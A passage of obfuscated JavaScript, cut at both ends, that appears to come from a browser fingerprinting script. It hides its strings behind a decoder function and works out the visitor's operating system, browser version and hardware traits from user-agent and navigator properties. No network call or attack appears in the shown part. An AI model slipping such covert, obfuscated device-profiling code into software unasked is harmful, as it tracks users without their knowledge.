z_d2ed8afb2527405cb530f486a6f5f362.td_f(230,8)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(272,7)):null)}];
this.td_j=[{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(279,3)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(282,7)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(289,3)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(289,3)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(292,13)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(292,13)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(305,7)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(305,7)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(312,7)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(312,7)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(319,5)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(319,5)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(324,9)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(305,7)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(333,5)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(333,5)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(338,10)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(338,10)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(348,6)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(354,11)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(365,4)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(365,4)):null)}];
this.td_L=[{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(279,3)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(282,7)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(289,3)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(289,3)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(324,9)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(305,7)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(369,11)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(305,7)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(333,5)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(333,5)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(338,10)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(338,10)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(348,6)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(348,6)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(365,4)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(365,4)):null)}];
this.td_W=[{identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(282,7)):null),versionMap:[{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(380,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(390,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(401,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(410,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(419,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(432,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(451,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(461,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(473,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(483,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(493,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(503,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(517,10)):null),r:/Windows CE/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(527,12)):null),r:/Win16/}]},{identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(289,3)):null),versionMap:[{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(539,8)):null),r:/Mac OS X/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(547,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(292,13)):null),versionMap:[{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(553,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(570,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(587,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(604,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(621,18)):null),r:/Windows Phone 10.0/}]}];
this.td_6I=(typeof window.orientation!==[][[]]+"");this.td_5W=this.td_B(this.td_L)||((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(639,7)):null);
this.td_6H=this.td_p(this.td_6I,this.td_5W)||((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(639,7)):null);
this.td_6r=this.td_B(this.td_E)||((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(639,7)):null);
this.td_1f=this.td_b(this.td_6r,td_H)||this.td_b(this.td_6r,td_e)||((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(639,7)):null);
this.td_2s=this.td_B(this.td_j)||((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(639,7)):null);
this.td_5m=this.td_J(this.td_W,this.td_2s,this.td_6r,this.td_1f,td_H,td_e)||this.td_2s;this.td_P();},td_J:function(td_I,td_D,td_q,td_M,td_y,td_H){var td_c=td_y;var td_m=td_H;var td_a=td_D;var td_k;for(var td_K=0;
td_K<td_I.length;td_K++){if(td_I[td_K].identity===td_D){for(var td_R=0;td_R<td_I[td_K].versionMap.length;td_R++){var td_f=td_I[td_K].versionMap[td_R];if(td_f.r.test(td_c)){td_a=td_f.s;if(/Windows/.test(td_a)){if(td_a===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(380,10)):null)){if(td_2V.td_V()){td_a=((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(646,10)):null);
}td_0f.td_6j=td_N;td_2V.td_d();}return td_a;}break;}}break;}}switch(td_a){case ((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(539,8)):null):td_a=null;
var td_l=/(Mac OS X 10[\.\_\d]+)/.exec(td_c);if(td_l!==null&&td_l.length>=1){td_a=td_l[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(656,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_a=((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(664,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_z=td_a.split(" ");if(td_z.length===4){td_M=/(Version\/[\.\d]+)/.exec(td_c);if(td_M!==null&&td_M.length>1){var td_v=td_M[1];if(td_v!==null&&td_v.length>1){var td_O=td_v.split("/");
if(td_O!==null&&td_O.length>1){td_a=((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(672,7)):null)+td_O[1];
}}}}}}}break;case ((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(305,7)):null):td_a=null;
var td_C=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_c);if(td_C!==null&&td_C.length>=1){td_a=td_C[1];}if(td_q===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(134,6)):null)&&td_M>=110){td_0f.td_6j=td_N;
td_2V.td_d();}break;case ((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(365,4)):null):case ((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(348,6)):null):case ((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(354,11)):null):td_a=null;
td_k=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_m);if(td_k!==null){var td_e=td_k.length>=1?td_k[1]:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(639,7)):null);
var td_g=td_k.length>=2?td_k[2]:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(639,7)):null);
var td_n=td_k.length>=3?td_k[3]|"0":"0";td_a=((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(679,4)):null)+td_e+"."+td_g+"."+td_n;
}break;default:return null;}return td_a;},td_B:function(td_z){for(var td_u=0;td_u<td_z.length;++td_u){var td_w=td_z[td_u].string;var td_f=td_z[td_u].prop;this.versionSearchString=td_z[td_u].versionSearch||td_z[td_u].identity;
if(td_w){if(td_w.indexOf(td_z[td_u].subString)!==-1){return td_z[td_u].identity;}}else{if(td_f){return td_z[td_u].identity;}}}},td_b:function(td_D,td_n){if(!td_D){return null;}var td_u;switch(td_D){case ((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(195,6)):null):var td_f=/\WVersion[^\d]([\.\d]+)/.exec(td_n);
if(td_f!==null&&td_f.length>=1){td_u=td_f[1];}break;case ((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(111,9)):null):var td_k=td_n.indexOf(this.versionSearchString);
if(td_k===-1){this.versionSearchString=((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(120,8)):null);
}case ((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(683,3)):null)){var td_M=/\WOPR[^\d]*([\.\d]+)/.exec(td_n);
if(td_M!==null&&td_M.length>=1){td_u=td_M[1];}break;}default:var td_A=td_n.indexOf(this.versionSearchString);if(td_A!==-1){td_u=td_n.substring(td_A+this.versionSearchString.length+1);}break;}if(td_u){return parseFloat(td_u);
}return null;},td_X:function(td_h){var td_u=null;try{td_u=new Worker(td_h);}catch(td_r){if(td_u!==null&&typeof td_u.terminate!==[][[]]+""){td_u.terminate();}return(td_r.toString().indexOf(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(686,18)):null))!==-1);
}return false;},td_p:function(isMobile,osNoUA){var psc=this.td_X;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(704,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(704,6)):null)));
